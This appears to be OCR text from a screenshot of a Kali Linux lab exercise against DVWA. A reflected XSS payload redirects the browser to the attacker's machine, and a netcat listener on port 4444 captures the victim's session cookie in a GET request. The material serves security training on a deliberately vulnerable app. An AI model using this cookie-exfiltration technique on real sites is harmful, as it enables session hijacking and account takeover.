 Damn Vulnerable Web Ap
192.168.1.35/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%
Kali Tools Kali Docs Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
kali@kali: ~
File Actions Edit View Help
DVWA
loop txqueuelen 1000 (Local Loopback)
RX packets 234 bytes 26958 (26.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 234 bytes 26958 (26.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
(kali㉿kali)-[~]
$ nc -lvnp 4444
Submit
listening on [any] 4444 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.18] 49672
GET /?cookie=security=low;%20PHPSESSID=4bcf194a2c4b462d554f2edef56286ef HTTP/1.1
Host: 192.168.1.18:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.35/
Upgrade-Insecure-Requests: 1
Priority: u=0, i